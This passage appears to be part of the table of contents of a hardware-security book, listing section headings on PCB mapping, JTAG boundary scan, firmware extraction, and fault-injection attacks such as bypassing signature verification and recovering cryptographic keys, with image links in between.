
Identifying Other Components on the Board


Mapping the PCB


Using the JTAG Boundary Scan for Mapping
Information Extraction from the Firmware
Obtaining the Firmware Image
Analyzing the Firmware Image
Summary
CHAPTER 4: BULL IN A PORCELAIN SHOP: INTRODUCING
FAULT INJECTION
Faulting Security Mechanisms
Circumventing Firmware Signature Verification
Gaining Access to Locked Functionality
Recovering Cryptographic Keys
An Exercise in OpenSSH Fault Injection
Injecting Faults into C Code
Injecting Faults into Machine Code
Fault Injection Bull

Target Device and Fault Goal
Fault Injector Tools


Target Preparation and Control
Fault Searching Methods
Discovering Fault Primitives
Searching for Effective Faults

Search Strategies
